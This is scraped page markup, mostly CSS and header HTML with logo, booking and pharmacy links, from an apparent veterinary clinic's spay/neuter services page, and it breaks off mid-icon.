.bWZFNT .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bWZFNT .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#296293);}/*!sc*/
.bWZFNT .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.bWZFNT .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bWZFNT .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bWZFNT .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bWZFNT .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.bWZFNT .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.bWZFNT .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"bWZFNT,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.huvHmA.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.huvHmA .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.huvHmA .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.huvHmA .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.huvHmA .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.huvHmA.logo-center .nav-contacts,.huvHmA.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.huvHmA .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.huvHmA .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.iwwyig.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iwwyig .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iwwyig .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.iwwyig .main-container.variation-b{position:relative;}}/*!sc*/
.iwwyig .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iwwyig .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iwwyig.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iwwyig.variation-b .header-container{top:1px;}}/*!sc*/
.iwwyig .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.iwwyig .navbar-toggler{display:none;}}/*!sc*/
.iwwyig .bars{width:30px;display:block;}/*!sc*/
.iwwyig .bars span{border-bottom:2px solid var(--sc-header--bar-color,#404040);display:block;margin-bottom:6px;}/*!sc*/
.iwwyig .bars .center{width:15px;}/*!sc*/
.iwwyig .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iwwyig .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iwwyig .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iwwyig .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iwwyig.burger-open .bars{color:var(--sc-header--bar-color,#404040);}/*!sc*/
.iwwyig.burger-open .bars span{display:none;}/*!sc*/
.iwwyig.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,38px);}/*!sc*/
.iwwyig.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"iwwyig,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.fvWlkQ{background-color:var(--sc-utility--bg-color,#fafafa);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fvWlkQ .variation-b .copyright{margin-top:18px;}/*!sc*/
.fvWlkQ .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fvWlkQ .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fvWlkQ .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fvWlkQ .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fvWlkQ{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fvWlkQ{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fvWlkQ{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"fvWlkQ,"}/*!sc*/
.GIUKZ{background-color:var(--sc-utility--bg-color,#fafafa);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.GIUKZ .variation-b .copyright{margin-top:18px;}/*!sc*/
.GIUKZ .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.GIUKZ .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.GIUKZ .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.GIUKZ .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.GIUKZ{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.GIUKZ{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.GIUKZ{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"GIUKZ,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g152[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.davjpc{background-color:var(--sc-service--bg-color,#fafafa);}/*!sc*/
.davjpc .back-link{display:none;}/*!sc*/
.davjpc .backLink{display:none;}/*!sc*/
.davjpc .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.davjpc .serviceName{padding:var(--sc-spacing-7,40px) 0;}.davjpc .serviceName h1{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,50px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.davjpc .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.davjpc hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.davjpc hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.davjpc hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.davjpc .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.davjpc .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.davjpc .slick-dots{bottom:-45px;}/*!sc*/
.davjpc .slick-arrow{width:39px;height:78px;}/*!sc*/
.davjpc .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.davjpc .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.davjpc .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.davjpc .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.davjpc .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.davjpc .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.davjpc .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.davjpc .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.davjpc .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g164[id="sc-iwjyx1-0"]{content:"davjpc,"}/*!sc*/
.kKlUBJ{background-color:var(--sc-service--bg-color,#fafafa);}/*!sc*/
.kKlUBJ .back-link{display:none;}/*!sc*/
.kKlUBJ .backLink{display:none;}/*!sc*/
.kKlUBJ .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.kKlUBJ .serviceName{padding:var(--sc-spacing-7,40px) 0;}.kKlUBJ .serviceName h1{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,50px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.kKlUBJ .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.kKlUBJ hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.kKlUBJ hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.kKlUBJ hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.kKlUBJ .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.kKlUBJ .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.kKlUBJ .slick-dots{bottom:-45px;}/*!sc*/
.kKlUBJ .slick-arrow{width:39px;height:78px;}/*!sc*/
.kKlUBJ .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.kKlUBJ .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.kKlUBJ .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.kKlUBJ .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.kKlUBJ .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.kKlUBJ .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.kKlUBJ .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.kKlUBJ .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.kKlUBJ .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g165[id="sc-iwjyx1-1"]{content:"kKlUBJ,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g177[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-services__spay-neuter wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WQHL2R3" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 dLLEKe" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jZHwAF nva-emergency-banner sc-59lghw-1 bWZFNT nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 krEbqR nva-hamburger navbar-toggler sc-1d0liqw-0 hAEIBU" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 krEbqR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Airline Animal Health and Surgery Center Logo" title="Airline Animal Health and Surgery Center Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 jNyA-Dg  burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bYHVry" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 glreje  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food and Medicine" role="link" href="https://shop.aahasc.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bYHVry" target="_blank" rel="noopener" data-entry-id="4SUAINOnKaxV2EACXPJJzj" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 